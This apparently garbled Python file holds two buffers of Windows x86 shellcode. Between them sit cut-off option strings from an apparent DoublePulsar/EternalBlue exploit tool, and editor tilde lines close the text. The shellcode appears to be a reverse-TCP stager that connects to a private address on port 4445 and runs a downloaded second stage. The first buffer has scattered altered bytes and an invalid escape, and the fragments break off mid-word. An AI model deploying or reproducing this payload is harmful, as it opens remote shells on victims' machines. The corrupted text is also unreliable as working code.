 #!/usr/bin/env python
# coding: UTF-8
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
buf += b"\x26\x31\xff\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x12\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
buf += b"\xc1\x57\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58"
buf += b"\x21\x01\xd3\x85\xc9\x75\x3c\x49\x8b\x34\x8b\x31"
buf += b"\xff\x02\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe1\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x9b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x02\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x6b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe10\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x78\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd1\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x30\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00"
buf += b"\x64\x68\x02\x00\x11\x5d\x89\xe6\x50\x50\x50\x50"
buf += b"\x41\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x7a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc1\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x01\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd6\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x01\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd6\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc9\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x41\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd6\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x1c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x02\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
buf += b"\x57\x6a\x00\x53\xff\xd5"
_doublepuls
tion
for architec
for DOUBLEPU
for named pi
named pipe
rget host(s)
service po
dows domain
ssword for t
ername to au
mber of conc
Service Pac
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
buf += b"\x26\x31\xff\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
buf += b"\xc0\x57\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31"
buf += b"\xff\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00"
buf += b"\x63\x68\x02\x00\x11\x5d\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
buf += b"\x56\x6a\x00\x53\xff\xd5"
~
~
~
~